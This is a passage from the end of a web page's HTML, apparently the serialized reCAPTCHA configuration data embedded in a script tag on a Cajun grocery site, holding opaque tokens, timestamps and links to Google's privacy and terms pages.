1,43,42,83,102,105,109,121],[7059694,175],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZtZDzAxnOyhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226DLOdzBYPeOSSOwo5ZpN5ECoYTjYzlqZtv6o6XvOAq8\\u003d\x22,0,0,null,1,1769909674420,0,0,[1],null,[43],\x22RC-KCr4HTxeHcQIUw\x22,null,null,null,null,null,\x220dAFcWeA5ae8KTFqt7qX8UL-T0aN4TKCNNRSnrwI3jZicLa8HLBW0hvQydTueyi8fvUaiGWmLdvFjl9rZ4zeegeSdAOW655I9fHg\x22,1769992474256]");
    </script></body></html>